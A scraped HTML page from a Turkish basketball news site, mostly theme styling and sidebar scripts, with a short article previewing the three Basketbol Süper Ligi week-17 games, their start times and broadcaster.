.td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-358655","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76720";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15344";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/spencer-dinwiddietransfer-olmak-istedigi-nba-takimini-acikladi/"  rel="bookmark" title="Spencer Dinwiddie,transfer olmak istediği NBA takımını açıkladı!">Spencer Dinwiddie,transfer olmak istediği NBA takımını açıkladı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:23:02+03:00" >27/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/devonte-grahamin-euroleague-macerasi-sona-erebilir/"  rel="bookmark" title="Devonte Graham&#8217;in EuroLeague macerası sona erebilir!">Devonte Graham&#8217;in EuroLeague macerası sona erebilir!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:03:04+03:00" >27/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/lonnie-walker-iv-ne-zaman-sahalara-donecegimi-bilmiyorum/"  rel="bookmark" title="Lonnie Walker IV: &#8220;Ne zaman sahalara döneceğimi bilmiyorum&#8221;">Lonnie Walker IV: &#8220;Ne zaman sahalara döneceğimi bilmiyorum&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:49:44+03:00" >26/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/los-angeles-clippers-brooklyn-netse-karsi-zorlanmadi/"  rel="bookmark" title="Los Angeles Clippers, Brooklyn Nets&#8217;e karşı zorlanmadı!">Los Angeles Clippers, Brooklyn Nets&#8217;e karşı zorlanmadı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:27:47+03:00" >26/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/luol-deng-derrick-roseun-forma-emeklilik-toreninde-konustu-nba/"  rel="bookmark" title="Luol Deng, Derrick Rose&#8217;un forma emeklilik töreninde konuştu #NBA">Luol Deng, Derrick Rose&#8217;un forma emeklilik töreninde konuştu #NBA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:42:12+03:00" >25/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_358655" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4><strong>Türkiye Sigorta Basketbol Süper Ligi’nde 17.hafta heyecanı yaşanıyor.</strong></h4>
<p>Basketbol Süper Ligi’nde 17.hafta, bugün oynanacak 3 karşılaşmayla tamamlanıyor.</p>
<p>Günün ilk karşılaşmasında Yukatel Merkezefendi Belediyesi Basket, sahasında Darüşşafaka Lassa&#8217;yı konuk ediyor. Hava atışının 13.30&#8217;da yapılacak karşılaşma öncesi Yukatel Merkezefendi&#8217;nin 7, Darüşşafaka Lassa&#8217;nın 8 galibiyeti bulunuyor.</p>
<p>Saat 15.30&#8217;da oynanacak mücadelede Beşiktaş Emlakjet, seyircisinin önünde Manisa BBSK&#8217;i ağırlıyor. Bu karşılaşma aynı zamanda küme düşme potasını yakından ilgilendiriyor. Son iki sırada yer alan takımların karşılaşacağı mücadele öncesi Manisa&#8217;nın 5, Beşiktaş&#8217;ın 4 galibiyeti bulunuyor. Son sırada yer alan siyah beyazlılar, küme düşme potasından yukarı çıkmak için mutlak suretle galibiyet serisi yakalamak istiyor. Geçtiğimiz hafta, deplasmanda Ayos Konyaspor karşısında aldığı galibiyet ile koç Igor Milicic yönetimindeki ilk galibiyetini almıştı. Son 2 maçını kazanan Manisa ekibi ise galibiyet serisini sürdürmek istiyor.</p>
<p>Günün ve haftanın son karşılaşmasında Anadolu Efes, sahasında Aliağa Petkim&#8217;i konuk ediyor. Ergin Ataman&#8217;ın öğrencileri, galibiyet alarak tekrar ilk 3 sıraya yerleşmek istiyor. 6 galibiyet ile küme düşme potasının bir sıra üstünde yer alan İzmir ekibi ise kazanarak son sıralardan çıkmak istiyor. Mücadele 18.00&#8217;de başlayacak.</p>
<p><strong>Günün programı:</strong></p>
<p><strong>13.30 |</strong> Yukatel Merkezefendi Belediyesi Basket &#8211; Darüşşafaka Lassa <strong>| BeIN Sports 5 </strong></p>
<p><strong>15.30 | </strong>Beşiktaş Emlakjet &#8211; Manisa Büyükşehir Belediye Spor <strong>| BeIN Sports 5 </strong></p>
<p><strong>18.00</strong> <strong>|</strong> Anadolu Efes &#8211; Aliağa Petkim Spor<strong> | BeIN Sports 5 </strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_358655&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi\/&quot;,&quot;postId&quot;:358655,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
